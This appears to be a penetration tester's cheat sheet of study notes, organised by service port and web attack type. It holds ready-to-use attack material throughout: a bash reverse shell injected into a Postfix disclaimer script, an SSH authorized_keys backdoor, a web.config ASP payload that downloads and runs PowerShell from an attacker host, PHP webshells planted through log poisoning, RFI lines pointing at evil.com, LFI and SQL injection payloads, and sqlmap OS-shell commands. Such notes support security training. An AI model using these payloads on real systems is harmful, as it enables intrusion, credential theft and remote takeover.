
CheatSheet I – Basic
Table Of Contents
- Enumeration is key
- Useful websites
- RedTeam Mindmap
- WebApp Mindmap
- NMAP
- 21 – FTP
- 22 – SSH
- 25 ,465, 587 – SMTP
- 53 – DNS
- 69 (UDP) – TFPT
- 79 – FINGER
- 80, 443 – HTTP/HTTPS
- Apache HTTP basic auth – Change password using htpasswd
- Burp Suite
- Client Fingerprinting
- Command injection
- Directory brute force
- .htaccess change to allow upload php
- File upload
- Local File Incusion (LFI) / Remote File Inclusion (RFI)
- Scanners
- SQL injection
- SSRF
- SSTI
- XSS
- Bypass robots.txt “You are not a search engine. Permission denied.”
- ShellShock (CGI)
- CMS/Webservers
- Webshell
- WebApplication Firewall (WAF)
- fireprox -Rotate source IP
- 88 – KERBEROS
- 110 – POP3
- 113 – ident
- 135, 593 – MS RPC
- 139, 445 – SMB/SAMBA
- 161 – SNMP
- 194,6667,6660-7000 – IRC
- 389, 636, 3268, 3269 – LDAP
- 873 – rsync
- 1098/1099/1050 – Java RMI
- 1433 – MSSQL
- 1521, 1522-1529 – Oracle TNS Listener
- 1978, 1979, 1980 – Remote Mouse
- 2049 – NFS
- 3000 – NodeJs
- 3306 – MySQL/MariaDB
- 3389 – RDP
- 4505, 4506 – zmtp
- 5432, 5433 – PostgreSQL
- 5800, 5801, 5900, 5901 – VNC
- 5985, 5986 – WinRM
- 6370 – Redis
- 27017 – MongoDB
- 29819 – Windows IoT Core SirepServer
- Active Directory/Windows
- Ansible
- Artifactory Jfrog
- Anti-Virus Evasion (Bypass)
- Buffer overflow
- Browser exploits
- Client-Side Code Execution
- Command and control – C2 framework
- Compiling exploits
- Docker – Privile Escalation
- Exec-Tools
- GIT
- Google Dorking
- Listener
- LXD – Privilege escalation
- Macro
- Mitre Framework
- Monitor Processes
- Msfvenom commands
- Fuzzers
- Password Cracking
- PHP
- Transfering files
- Shellcode and Staged payloads
- Bind shells
- Reverse shells
- Persistence
- Phishing
- Programming
- Privilege Escalation
- Windows
- Linux
- Pivoting/tunneling technique
- Port Forwarding techniques
- Python
- Symbolic Link (Windows)
- Wordlists
- Useful Linux Commands
- Add SUID (setuid) bit to file
- Add user to sudoers file
- BruteForce using su when having a shell – Password Spray
- Cat, cut delimeter
- Copy output to clipboard
- Enable cursor in Terminal Kali
- Output tty to shell or redirect to file
- Kill/close open port on linux
- Reset kali to default settings
- Restricted shell (rbash) – Linux Restricted Shell Bypass
- Read .db files
- Read Windows registry files on Linux
- ss instead of netstat
- Fix Desktop Environment if its broken
- Useful Windows Commands
- Stealing SAM and SYSTEM
- Check if shell is 64-bit
- Decompile .NET exe file
- Dump hashes from NTDS.dit using secretdump.py
- Dumping Domain password hasehs
- Dump creds frol lsass.dmp
- Find writeable directories
- Find .NET version using regkey
- Executing MSI on Windows
- Dump Windows Sam File
- Run a dll using rundll32.exe
- Registry dump passwords
- Registry dump autologon passwords
- See WiFi password in cleartext
- Enviroment variable Location
- List all PowerShell Accelators
- PROOFS
- HELP! I’m stuck – What to do when stuck
Enumeration is key
- Look over the ports and scans. Get an idea of what you’re working with.
- Dont just jump on a port and start hacking
- Find service and versions
- Find known service bugs
- Find config issues
- Find vulnerabilities using Searchsploit every service/app available
- Enumerate each service closely. Look at the header using nc/telnet.
- Default credentials (admin:admin, admin:secret, admin:pass etc…)
Useful websites
https://kashz.gitbook.io/kashz-jewels/
https://lelinhtinh.github.io/de4js/
Evasion techniques (checkpoint.com)
RedTeam Mindmap
Pentesting-Mind-Map/PT-V1.3.1.xmind at main · N1arut/Pentesting-Mind-Map · GitHub
WebApp Mindmap
Pentesting-Mind-Map/PT-V1.3.1.xmind at main · N1arut/Pentesting-Mind-Map · GitHub
NMAP
Fast scan to list open ports
nmap -p- --min-rate 10000 <target>Scan using default scripts and list version, output to nmap.result
nmap -sC -sV <target> -oN nmap.resultDefault nmap command to run against target
nmap -sC -sV -sU -p- --min-rate 10000 <target> -oN outfile
Quick port scan script
#!/bin/bash
host=192.168.1.1
for port in {1..65535}; do
    timeout .1 bash -c "echo >/dev/tcp/$host/$port" &&
        echo "port $port is open"
done
echo "Done"
Ping scan one-liner
for /L %i in (1,1,255) do @ping -n 1 -w 200 10.5.5.%i > nul && echo 10.5.5.%i is up.21 – FTP
Banner grabbing
nc -vn <IP> 21 Brute force
hydra -V -f -L <USERS_LIST> -P <PASSWORDS_LIST> ftp://<IP> -u -vV

# Try default usernames like admin:admin, admin:password etc
Default credentials
/usr/share/seclists/Passwords/Default-Credentials/ftp-betterdefaultpasslist.txtDownlad file
get <FILE>

# Download all files from FTP

wget -m ftp://anonymous:anonymous@10.10.10.98 #Donwload all
wget -m --no-passive ftp://anonymous:anonymous@10.10.10.98 #Download all
Upload file
REMEMBER! If uploading binary, type ‘binary’ into console otherwise the binary wont work.
put <FILE>22 – SSH
Banner grabbing
nc -vn <IP> 22Brute force
hydra -V -f -L <USERS_LIST> -P <PASSWORDS_LIST> ssh://<IP> -u -vVConfig files
ssh_config
sshd_config
authorized_keys
ssh_known_hosts
known_hosts
id_rsa
Backdoor
# Attacker
ssh-keygen -f <FILENAME>
chmod 600 <FILENAME>
cat <FILENAME>.pub -> copy

# Victim - Remember to chmod 600 authorized_keys
echo <FILENAME>.pub >> <PATH>/.ssh/authorized_keys

# Connect
ssh -i <FILENAME> <USER>@<IP>
Debian OpenSSL Predictable PRNG
# https://github.com/g0tmi1k/debian-ssh/blob/master/README.md
# https://github.com/g0tmi1k/debian-ssh
# https://gitbook.brainyou.stream/basic-linux/ssh-key-predictable-prng-authorized_keys-process

# Obtain the authorized_keys file. It will be something like (ssh-dss ....):
ssh-dss AAAAB3NzaC1kc3MAAACBAOgzzMCD3Im5bRnAV[...] root@debian40server

# On the attacker machine, add the following line in /etc/ssh/ssh_config:
PubkeyAcceptedKeyTypes +ssh-dss

# Get the debian SSH repo:
git clone https://github.com/g0tmi1k/debian-ssh
tar vjxf debian-ssh/common_keys/debian_ssh_dsa_1024_x86.tar.bz2

# Copy the first 30 (approx.) characters after ssh-dss in the authorized_keys, then search it in the repo using grep -lr:
cd debian-ssh/common_keys/dsa/1024/
grep -lr 'AAAAB3NzaC1kc3MAAACBAOgzzMCD3Im5bRnAVdV3yLwTsyNAi3IiFShIfx9'


# Flags for common error
# flag for algorithm
-okexAlgorithms=+diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1,diffie-hellman-group1-sha1

# flag for public key
-oPubkeyAcceptedKeyTypes=+ssh-dss

# flag for cipher
-c aes128-cbc
Decrypt RSA
ssh2john [id_rsa private key file] > [output file]

john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa_hash.txt
Key file
/home/user/.ssh/authorized_keys
/home/usr/.ssh/id_rsa
Restriction SSH public key
from="192.168.1.150",command="echo 'This account can only be used for port forwarding'",no-agent-forwarding,no-X11-forwarding,no-pty ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCxO27JE5uXiHqoUUb4j9o/IPHxsPg+fflPKW4N6pK0ZXSmMfLhjaHyhUr4auF+hSnF2g1hN4N2Z4DjkfZ9f95O7Ox3m0oaUgEwHtZcwTNNLJiHs2fSs7ObLR+gZ23kaJ+TYM8ZIo/ENC68Py+NhtW1c2So95ARwCa/Hkb7kZ1xNo6f6rvCqXAyk/WZcBXxYkGqOLut3c5B+++6h3spOPlDkoPs8T5/wJNcn8i12Lex/d02iOWCLGEav2V1R9xk87xVdI6h5BPySl35+ZXOrHzazbddS7MwGFz16coo+wbHbTR6P5fF9Z1Zm9O/US2LoqHxs7OxNq61BLtr4I/MDnin www-data@userSSH when no interactive shell
ssh kali@10.11.0.4 -o "UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no" -i id_rsa

ssh -f -N -R 1080 -o "UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no" -i id_rsa kali@10.11.0.4
SHELLSHOCK exploit
ssh -i id_rsa user@<IP> '() {:;};/bin/bash'25 ,465, 587 – SMTP
User enumeration
smtp-user-enum -M <MODE> -u <USER> -t <IP>

# Example
smtp-user-enum -M VRFY -U /usr/share/seclists/Usernames/Names/names.txt -t 192.168.196.137
Se
Send mail
# sendmail
sendemail -t recepiant@test.com -f ghanim@mail.com -s SMTP_server -m "Please open attachment" -u "My job application" -a MyJobApplication.docm
-t : Recipient's email address.
-f : Sender's email address.
-s : SMTP server address.
-m : Message body of the email.
-u : Subject of the email.
-a : File to attach to the email.

# Telnet
telnet 192.168.196.137 25                                                                                                                                           1 ⨯
Trying 192.168.196.137...
Connected to 192.168.196.137.
Escape character is '^]'.
220 postfish.off ESMTP Postfix (Ubuntu)
HELO HELO
250 postfish.off
MAIL FROM: it@postfish.off
250 2.1.0 Ok
RCPT TO: brian.moore@postfish.off
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
subject: Test

Hello,

This is a test.

Regards,
Me
.
250 2.0.0 Ok: queued as F2824458F9
quit
221 2.0.0 Bye
Connection closed by foreign host.
SMTP 4.2.x < 4.2.48 – ‘Shellshock’
https://github.com/3mrgnc3/pentest_old/blob/master/postfix-shellshock-nc.py
python2 shellshock.py 10.11.1.231 useradm@mail.local 192.168.119.173 443 Disclaimer exploit
# https://www.howtoforge.com/how-to-automatically-add-a-disclaimer-to-outgoing-emails-with-altermime-postfix-on-debian-squeeze
# If user is member of the group filter and the file /etc/postfix/disclaimer is present, we can probably escalate our privileges. We need to be able to write to disclaimer. By adding a reverse shell in the disclaimer file, and sending a mail using SMTP we can get a reverse shell. The disclaimer will be sent with the mail and our code will be executed.

# 1. Add BASH TCP to disclaimer
/etc/postfix$ cat disclaimer
#!/bin/bash

bash -i >& /dev/tcp/192.168.49.196/4444 0>&1

# 2. Send mail to any user
# 3. Receive a connection to our netcat listener.
53 – DNS
Banner grabbing
dig version.bind CHAOS TXT @DNSEnumerate DNS info
dnsenum <DOMAIN>
dnsrecon -d <DOMAIN>
Subdomains bruteforce
dnsrecon -D subdomains-1000.txt -d <DOMAIN> -n <IP_DNS>
dnscan -d <domain> -r -w subdomains-1000.txt #Bruteforce subdomains in recursive way, https://github.com/rbsec/dnscan
aiodnsbrute -w wordlist.txt -vv -t 1024 domain.com
Zone transfer
dig axfr @<DNS_IP> #Try zone transfer without domain
dig axfr @<DNS_IP> <DOMAIN> #Try zone transfer guessing the domain
dnsrecon -d <DOMAIN> -a
69 (UDP) – TFPT
# Filename containing spaces fix:
# kali-tftp fails when filename contains spaces.
# Install
sudo apt install -y tftp-hpa

# Commands
tftp [-v] -m binary IP -c get '\Windows\system.ini' system.ini
# \Windows\System32\Drivers\etc\hosts
79 – FINGER
80, 443 – HTTP/HTTPS
Apache HTTP basic auth – Change password using htpasswd
htpasswd <passwd location> username
# Can also change passwd for webda users with same command
# Example



htpasswd /var/www/web1/passwd.dav testBurp Suite
When adding custom header, always remember to have two or three new-lines after the header, otherwise the site wont respond.
Add custom header permanent (Request and Response)

Client Fingerprinting
From PWK 13.1.4
# https://github.com/fingerprintjs/fingerprintjs

cd /var/www/html/ && sudo wget https://github.com/fingerprintjs/fingerprintjs/archive/2.1.4.zip && sudo unzip 2.1.4.zip && sudo mv fingerprintjs-2.1.4/ fp/ && cd fp

# Then use whatever text editor you want to create an fingerprint2.html (sudo nano fingerprint2.html) file add the following code to it. This is the same code as in the example but it's "prettified" from within VS Code.

## YOU MIGHT GET ERROR THAT fingerprint2.js IS NOT DEFINED. Move fingerprint2.js from fp folder to /var/www/html.


<!DOCTYPE html>
<html>
  <head>
    <title>Fingerprintjs2 test</title>
  </head>
  <body>
    <h1>Fingerprintjs2</h1>
    <p>Your browser fingerprint: <strong id="fp"></strong></p>
    <p><code id="time" /></p>
    <p><span id="details" /></p>
    <script src="fingerprint2.js"></script>
    <script>
      var d1 = new Date();
      var options = {};
      Fingerprint2.get(options, function (components) {
        var values = components.map(function (component) {
          return component.value;
        });
        var murmur = Fingerprint2.x64hash128(values.join(""), 31);
        var d2 = new Date();
        var timeString =
          "Time to calculate the fingerprint: " + (d2 - d1) + "ms";
        var details = "<strong>Detailed information: </strong><br />";
        if (typeof window.console !== "undefined") {
          for (var index in components) {
            var obj = components[index];
            var value = obj.value;
            if (value !== null) {
              var line = obj.key + " = " + value.toString().substr(0, 150);
              details += line + "<br />";
            }
          }
        }
        document.querySelector("#details").innerHTML = details;
        document.querySelector("#fp").textContent = murmur;
        document.querySelector("#time").textContent = timeString;
      });
    </script>
  </body>
</html>

# Then use a web server of your choice. If you use another web server as described elsewhere in this course, just be aware of where you execute it. Apache defaults to /var/www/html/ while others may be dependant on where you start them. I saw some chatter about Apache not working, however it does for me:


sudo systemctl start apache2

# Now visit localhost or IP of server
Command injection
# https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Command%20Injection/README.md#bypass-with-backslash-and-slash
Filter Bypasses
Bypass without space
Bypass with a line return
Bypass with backslash newline
Bypass characters filter via hex encoding
Bypass blacklisted words
Bypass with single quote
Bypass with double quote
Bypass with backslash and slash
Bypass with $@
Bypass with $()
Bypass with variable expansion
Bypass with wildcards
Directory brute force
Try different tools! Sometimes different tools give different results. See Robust box notes for more info.
Feroxbuster
# --threads 1; max 1 thread; -f appends slash (/); --status-codes; only show 200, -L 3; Limit total number of concurrent scans, --auto-tune;  Automatically lower scan rate when an excessive amount of errors are encountered, --depth 3; Maximum recursion depth, a depth of 0 is infinite recursion
feroxbuster --url https://URL --threads 1 -f -x php,html,txt,sh --status-codes 200 -o ferox.result3 -L 3 --auto-tune --depth 3 -x txt bak sql sh asp aspx php json conf htaccess config jar db html
Gobuster
gobuster dir -u https://URL -w /usr/share/wordlist/dirb/big.txt [-x FILE EXTENSION] ffuf
ffuf -w /path/to/wordlist -u https://target/FUZZwfuzz
wfuzz -c -w /usr/share/seclists/Discovery/Web-Content/raft-large-files-lowercase.txt -u http://192.168.153.200/FUZZ -H "X-Forwarded-For: 10.10.10.150" --hc 404.htaccess change to allow upload php
cat .htaccess

AddType application/x-httpd-php .evil
File upload
PayloadsAllTheThings/README.md at master · swisskyrepo/PayloadsAllTheThings · GitHub
File upload MindMap

Extension
https://book.hacktricks.xyz/pentesting-web/file-upload
- PHP: .php, .php2, .php3, .php4, .php5, .php6, .php7, .phps, .phps, .pht, .phtm, .phtml, .pgif, .shtml, .htaccess, .phar, .inc, .hphp, .ctp, .module
- Working in PHPv8: .php, .php4, .php5, .phtml, .module, .inc, .hphp, .ctp
- ASP: .asp, .aspx, .config, .ashx, .asmx, .aspq, .axd, .cshtm, .cshtml, .rem, .soap, .vbhtm, .vbhtml, .asa, .cer, .shtml
- Jsp: .jsp, .jspx, .jsw, .jsv, .jspf, .wss, .do, .action
- Coldfusion: .cfm, .cfml, .cfc, .dbm
- Flash: .swf
- Perl: .pl, .cgi
- Erlang Yaws Web Server: .yaws
HTTP PUT
curl -X PUT http://<IP>/<FILE> -d @<FILE> -vWeb.config
# Web.cofig file with ASP code at the bottom. Modify at will.

<?xml version="1.0" encoding="UTF-8"?>
<configuration>
   <system.webServer>
      <handlers accessPolicy="Read, Script, Write">
         <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
      </handlers>
      <security>
         <requestFiltering>
            <fileExtensions>
               <remove fileExtension=".config" />
            </fileExtensions>
            <hiddenSegments>
               <remove segment="web.config" />
            </hiddenSegments>
         </requestFiltering>
      </security>
   </system.webServer>
</configuration>
<!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("cmd /c powershell -nop -exec bypass -c IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.18:9000/shell.ps1')")
o = cmd.StdOut.Readall()
Response.write(o)
%>
-->
Local File Incusion (LFI) / Remote File Inclusion (RFI)
Log Poising
# First identify what logs you have access to. Then inject php payload to the access log.
# For example: Apache2 /var/log/apache2/access.log.
# Or: vsftpd /var/log/vsftpd.log
nc -nv 10.11.0.22 80
(UNKNOWN) [10.11.0.22] 80 (http) open
<?php echo '<pre>' . shell_exec($_GET['cmd']) . '</pre>';?>

# You should now see that request in the access log (Or other logs you, like /var/log/vsftpd.log if its a FTP server.
curl http://10.10.10.10/site.php?file=/var/log/apache2/access.log&cmd=whoami
LFI
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/File%20Inclusion

# Basic LFI
http://example.com/index.php?page=../../../etc/passwd

# Null byte

## In versions of PHP below 5.3.4 we can terminate with null byte.
http://example.com/index.php?page=../../../etc/passwd%00

# Double encoding
http://example.com/index.php?page=%252e%252e%252fetc%252fpasswd
http://example.com/index.php?page=%252e%252e%252fetc%252fpasswd%00

# UTF-8 encoding
http://example.com/index.php?page=%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
http://example.com/index.php?page=%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd%00

# Path and dot truncation
## On most PHP installations a filename longer than 4096 bytes will be cut off so any excess chars will be thrown away.
http://example.com/index.php?page=../../../etc/passwd............[ADD MORE]
http://example.com/index.php?page=../../../etc/passwd\.\.\.\.\.\.[ADD MORE]
http://example.com/index.php?page=../../../etc/passwd/./././././.[ADD MORE]
http://example.com/index.php?page=../../../[ADD MORE]../../../../etc/passwd

# Filter bypass tricks
http://example.com/index.php?page=....//....//etc/passwd
http://example.com/index.php?page=..///////..////..//////etc/passwd
http://example.com/index.php?page=/%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../etc/passwd

# PHP header file (Windows)
<?php
header("Location: file:///Users/testuser/.ssh/id_rsa");
?>

# PHP header file (Linux)
<?php
header("Location: file:///home/user/testuser/.ssh/id_rsa");
?>
LFI list
# Linux
/SecLists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt

# Windows
/SecLists/Fuzzing/LFI/LFI-gracefulsecurity-windows.txt
https://gist.github.com/korrosivesec/a339e376bae22fcfb7f858426094661e

# Both
/SecLists/Fuzzing/LFI/LFI-LFISuite-pathtotest-huge.txt
RFI
If webserver dosent execute RFI, see PHP shell_exec further down.
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/File%20Inclusion

# Basic RFI
http://example.com/index.php?page=http://evil.com/shell.txt

# Null byte
http://example.com/index.php?page=http://evil.com/shell.txt%00

# Double encoding
http://example.com/index.php?page=http:%252f%252fevil.com%252fshell.txt

# Bypass allow_url_include
# When allow_url_include and allow_url_fopen are set to Off. It is still possible to include a remote file on Windows box using the smb protocol.

# 1. Create a share open to everyone
# 2. Write a PHP code inside a file : shell.php
# 3. Include it http://example.com/index.php?page=\\10.0.0.1\share\shell.php
PHP Wrappers
# PHP provides several protocol wrappers that we can use to exploit directory traversal and local file inclusion vulnerabilities.

https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/File%20Inclusion#lfi--rfi-using-wrappers

# Example
http://10.10.10.10/test.php?file=data:text/plain,hello world

# Example 2
http://10.10.10.10/test.php?file=data:text/plain,<?php echo shell_exec("dir") ?>
Scanners
# nikto
nitko -h <URL> > output.txt

# crawleet
python crawleet.py -u <URL> -b -d 3 -e jpg,png,css -f -m -s -x php,txt -y --threads 20
SQL injection
Cheatsheet and good articles
https://www.tarlogic.com/en/blog/red-team-tales-0x01/
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/SQL%20Injection (Click on the SQL server that is used)
https://book.hacktricks.xyz/pentesting-web/sql-injection/mssql-injection
https://sqlwiki.netspi.com/injectionTypes/errorBased/#sqlserver
See notes for 10.11.1.229
Theory
Databases --> Tables --> Column_names

# Queries
# Show all tables in database information_schema
table_name FROM information_schema.tables

# use information_schema, show all column_name from table wp_users
column_name FROM information_schema.columns WHERE table_name='wp_users'

# Show all information in user_login column from table wp_users
user_login FROM wp_users
Authentication Bypass
# Show me all columns and rows for users with a name of User1 or where one equals one. Since 1=1 condition is always true, all rows will be returned.
'user1' or 1=1

# If error encountered we can instruct the query to return a fixed number of records with the LIMIT statement
'user1' or 1=1 LIMIT1;#


' or 1=1; -- -
Basic SQL Injection
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/SQL%20Injection
https://blog.aghanim.net/?p=1203

# ENTRY POINT DETECTION
## Detection of an SQL injection entry point Simple characters
'
%27
"
%22
#
%23
;
%3B
)
Wildcard (*)
'  # required for XML content

## Multiple encoding
%%2727
%25%27

## Merging characters
`+HERP
'||'DERP
'+'herp
' 'DERP
'%20'HERP
'%2B'HERP

## Logic Testing

page.asp?id=1 or 1=1 -- true
page.asp?id=1' or 1=1 -- true
page.asp?id=1" or 1=1 -- true
page.asp?id=1 and 1=2 -- false
Enumerate Database
# Use 'order by' clause to tell the database to sort the results of the query by the values in one or more columns. Increment value by 1 until error.
# If error out on 4, that means that there are 3 columns.
?id=1 order by 1

# UNION statement allow us to add a second select statement to the orignal query. SEE PIC BELOW
http://localhost/debug.php?id=1 union all select 1, 2, 3

# Only two columns are displayed, 2 and 3. So if we have a column named username and passord from table users, we can write it like this to display conent of username and password
?id=1 union all select 1, username, password from users

# MariaDB version
?id=1 union all select 1, 2, @@version

# Database user
?id=1 union all select 1, 2, user()

# Enumerate database tables and column structures through 'information_schema'
?id=1 union all select 1, 2, table_name from information_schema.tables
?id=1 union all select 1, 2, column_name from information_schema.columns where table_name='users'
?id=1 union all select 1, username, password from users
SQLmap
# Basic arguments for SQLmap
sqlmap --url="<url>" -p username --user-agent=SQLMAP --random-agent --threads=10 --risk=3 --level=5 --eta --dbms=MySQL --os=Linux --banner --is-dba --users --passwords --current-user --dbs
# Load a request file and use mobile user-agent
sqlmap -r sqli.req --safe-url=http://10.10.10.10/ --mobile --safe-freq=1
# Custom injection in UserAgent/Header/Referer/Cookie
python sqlmap.py -u "http://example.com" --data "username=admin&password=pass" --headers="x-forwarded-for:127.0.0.1*"
## The injection is located at the '*'
# SHELL
## SQL Shell
python sqlmap.py -u "http://example.com/?id=1" -p id --sql-shell
## Simple Shell
python sqlmap.py -u "http://example.com/?id=1" -p id --os-shell
## Dropping a reverse-shell / meterpreter
python sqlmap.py -u "http://example.com/?id=1" -p id --os-pwn
## SSH Shell by dropping an SSH key
python sqlmap.py -u "http://example.com/?id=1" -p id --file-write=/root/.ssh/id_rsa.pub --file-destination=/home/user/.ssh/
# Crawl a website with SQLmap and auto-exploit
sqlmap -u "http://example.com/" --crawl=1 --random-agent --batch --forms --threads=5 --level=5 --risk=3
--batch = non interactive mode, usually Sqlmap will ask you questions, this accepts the default answers
--crawl = how deep you want to crawl a site
--forms = Parse and test forms
# Using TOR with SQLmap
sqlmap -u "http://www.target.com" --tor --tor-type=SOCKS5 --time-sec 11 --check-tor --level=5 --risk=3 --threads=5
# Using a proxy with SQLmap
sqlmap -u "http://www.target.com" --proxy="http://127.0.0.1:8080"
# Using Chrome cookie and a Proxy
sqlmap -u "https://test.com/index.php?id=99" --load-cookie=/media/truecrypt1/TI/cookie.txt --proxy "http://127.0.0.1:8080" -f --time-sec 15 --level 3
# Using suffix to tamper the injection
python sqlmap.py -u "http://example.com/?id=1" -p id --suffix="-- "
# General tamper option and tamper's list
tamper=name_of_the_tamper
# SQLMap supports a `--test-filter` flag. This flag tells SQLMap to test for payloads that match a specific pattern.
I learned a new SQLMap trick that may get your reports accepted faster!
Details in the thread.
👇#bugbounty #hacking
1/n
— Kuldeep Pandya (@kuldeepdotexe) August 5, 2023
sqlmap -u https://lab_host/filter\?category\=Food+%26+Drink -p category --test-filter="Generic UNION query (NULL)"Union based sqli
# Enumerate column
# Add ,NULL until no more erros. Thats how many column there is.
# To determin where there is data, remove one NULL and add random data. If no error, then there is data there.
' UNION SELECT NULL--
' UNION SELECT NULL,NULL,NULL FROM DUAL--

' UNION SELECT table_name,NULL,NULL FROM all_tables--

' UNION SELECT COLUMN_NAME,NULL,NULL FROM all_tab_columns WHERE table_name='WEB_ADMINS'--

Blog entry from ADMIN_NAME with title null from 0
Blog entry from PASSWORD with title null from 0

' UNION SELECT ADMIN_NAME,PASSWORD,NULL FROM WEB_ADMINS--

' UNION SELECT COLUMN_NAME,NULL,NULL FROM all_tab_columns WHERE table_name='WEB_USERS'--
Blog entry from PASSWORD with title null from 0
Blog entry from USER_ID with title null from 0
Blog entry from USER_NAME with title null from 0

' UNION SELECT USER_NAME,NULL,NULL FROM WEB_USERS--
Blog entry from alice with title null from 0
Blog entry from eric with title null from 0
Blog entry from maria with title null from 0

